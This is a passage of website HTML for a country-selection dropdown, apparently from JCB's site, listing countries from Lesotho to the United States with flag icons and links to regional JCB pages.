                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ls" />
                                </svg>
                                <div class="c-country-picker__country">Lesotho</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lr" />
                                </svg>
                                <div class="c-country-picker__country">Liberia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LY" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ly" />
                                </svg>
                                <div class="c-country-picker__country">Libya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LT" data-redirect-country-url="https://www.jcb.com/lt-LT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lt" />
                                </svg>
                                <div class="c-country-picker__country">Lithuania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LU" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lu" />
                                </svg>
                                <div class="c-country-picker__country">Luxembourg</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MK" data-redirect-country-url="https://www.jcb.com/mk-MK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mk" />
                                </svg>
                                <div class="c-country-picker__country">Macedonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mg" />
                                </svg>
                                <div class="c-country-picker__country">Madagascar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mw" />
                                </svg>
                                <div class="c-country-picker__country">Malawi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MY" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#my" />
                                </svg>
                                <div class="c-country-picker__country">Malaysia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ML" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ml" />
                                </svg>
                                <div class="c-country-picker__country">Mali</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mt" />
                                </svg>
                                <div class="c-country-picker__country">Malta</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MQ" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mq" />
                                </svg>
                                <div class="c-country-picker__country">Martinique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mr" />
                                </svg>
                                <div class="c-country-picker__country">Mauritania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MU" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mu" />
                                </svg>
                                <div class="c-country-picker__country">Mauritius</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MX" data-redirect-country-url="https://www.jcb.com/es-PA/productos/attachments/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mx" />
                                </svg>
                                <div class="c-country-picker__country">Mexico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">Middle East</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MD" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#md" />
                                </svg>
                                <div class="c-country-picker__country">Moldova</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MN" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mn" />
                                </svg>
                                <div class="c-country-picker__country">Mongolia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ME" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-ME/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#me" />
                                </svg>
                                <div class="c-country-picker__country">Montenegro</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ms" />
                                </svg>
                                <div class="c-country-picker__country">Montserrat</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ma" />
                                </svg>
                                <div class="c-country-picker__country">Morocco</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mz" />
                                </svg>
                                <div class="c-country-picker__country">Mozambique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MM" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mm" />
                                </svg>
                                <div class="c-country-picker__country">Myanmar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#na" />
                                </svg>
                                <div class="c-country-picker__country">Namibia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NP" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#np" />
                                </svg>
                                <div class="c-country-picker__country">Nepal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NL" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nl" />
                                </svg>
                                <div class="c-country-picker__country">Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NC" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nc" />
                                </svg>
                                <div class="c-country-picker__country">New Caledonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NZ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nz" />
                                </svg>
                                <div class="c-country-picker__country">New Zealand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NI" data-redirect-country-url="https://www.jcb.com/es-PA/productos/attachments/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ni" />
                                </svg>
                                <div class="c-country-picker__country">Nicaragua</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NE" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ne" />
                                </svg>
                                <div class="c-country-picker__country">Niger</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ng" />
                                </svg>
                                <div class="c-country-picker__country">Nigeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#no" />
                                </svg>
                                <div class="c-country-picker__country">Norway</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="OM" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#om" />
                                </svg>
                                <div class="c-country-picker__country">Oman</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PK" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pk" />
                                </svg>
                                <div class="c-country-picker__country">Pakistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PA" data-redirect-country-url="https://www.jcb.com/es-PA/productos/attachments/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pa" />
                                </svg>
                                <div class="c-country-picker__country">Panama</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pg" />
                                </svg>
                                <div class="c-country-picker__country">Papua New Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PY" data-redirect-country-url="https://www.jcb.com/es-PA/productos/attachments/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#py" />
                                </svg>
                                <div class="c-country-picker__country">Paraguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PE" data-redirect-country-url="https://www.jcb.com/es-PA/productos/attachments/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pe" />
                                </svg>
                                <div class="c-country-picker__country">Peru</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ph" />
                                </svg>
                                <div class="c-country-picker__country">Phillippines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PL" data-redirect-country-url="https://www.jcb.com/pl-PL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pl" />
                                </svg>
                                <div class="c-country-picker__country">Poland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pt" />
                                </svg>
                                <div class="c-country-picker__country">Portugal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PR" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pr" />
                                </svg>
                                <div class="c-country-picker__country">Puerto Rico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="QA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#qa" />
                                </svg>
                                <div class="c-country-picker__country">Qatar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RO" data-redirect-country-url="https://www.jcb.com/ro-RO/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ro" />
                                </svg>
                                <div class="c-country-picker__country">Romania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RW" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rw" />
                                </svg>
                                <div class="c-country-picker__country">Rwanda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BL" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bl" />
                                </svg>
                                <div class="c-country-picker__country">Saint Barthelemy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kn" />
                                </svg>
                                <div class="c-country-picker__country">Saint Kitts and Nevis</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Lucia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mf" />
                                </svg>
                                <div class="c-country-picker__country">Saint Martin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Vincent and the Grenadines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ST" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#st" />
                                </svg>
                                <div class="c-country-picker__country">Sao Tome and Principe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sa" />
                                </svg>
                                <div class="c-country-picker__country">Saudi Arabia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sn" />
                                </svg>
                                <div class="c-country-picker__country">Senegal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RS" data-redirect-country-url="https://www.jcb.com/sr-Cyrl/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rs" />
                                </svg>
                                <div class="c-country-picker__country">Serbia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SC" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sc" />
                                </svg>
                                <div class="c-country-picker__country">Seychelles</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SL" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sl" />
                                </svg>
                                <div class="c-country-picker__country">Sierra Leone</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sg" />
                                </svg>
                                <div class="c-country-picker__country">Singapore</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SX" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sx" />
                                </svg>
                                <div class="c-country-picker__country">Sint Maarten</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SK" data-redirect-country-url="https://www.jcb.com/sk-SK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sk" />
                                </svg>
                                <div class="c-country-picker__country">Slovakia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SI" data-redirect-country-url="https://www.jcb.com/sl-SI/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#si" />
                                </svg>
                                <div class="c-country-picker__country">Slovenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#so" />
                                </svg>
                                <div class="c-country-picker__country">Somalia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#za" />
                                </svg>
                                <div class="c-country-picker__country">South Africa</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KR" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kr" />
                                </svg>
                                <div class="c-country-picker__country">South Korea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SS" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ss" />
                                </svg>
                                <div class="c-country-picker__country">South Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ES" data-redirect-country-url="https://www.jcb.com/es-ES/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#es" />
                                </svg>
                                <div class="c-country-picker__country">Spain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LK" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lk" />
                                </svg>
                                <div class="c-country-picker__country">Sri Lanka</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SD" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sd" />
                                </svg>
                                <div class="c-country-picker__country">Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/es-PA/productos/attachments/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Surinam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Suriname</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#se" />
                                </svg>
                                <div class="c-country-picker__country">Sweden</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CH" data-redirect-country-url="https://www.jcb.com/de-CH/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ch" />
                                </svg>
                                <div class="c-country-picker__country">Switzerland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TW" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tw" />
                                </svg>
                                <div class="c-country-picker__country">Taiwan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TZ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tz" />
                                </svg>
                                <div class="c-country-picker__country">Tanzania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#th" />
                                </svg>
                                <div class="c-country-picker__country">Thailand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tg" />
                                </svg>
                                <div class="c-country-picker__country">Togo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tt" />
                                </svg>
                                <div class="c-country-picker__country">Trinidad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tn" />
                                </svg>
                                <div class="c-country-picker__country">Tunisia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TR" data-redirect-country-url="https://www.jcb.com/tr-TR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tr" />
                                </svg>
                                <div class="c-country-picker__country">Turkey</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tm" />
                                </svg>
                                <div class="c-country-picker__country">Turkmenistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tc" />
                                </svg>
                                <div class="c-country-picker__country">Turks and Caicos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UG" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ug" />
                                </svg>
                                <div class="c-country-picker__country">Uganda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UA" data-redirect-country-url="https://www.jcb.com/uk-UA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ua" />
                                </svg>
                                <div class="c-country-picker__country">Ukraine</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">United Arab Emirates</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gb" />
                                </svg>
                                <div class="c-country-picker__country">United Kingdom</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/en-US/">
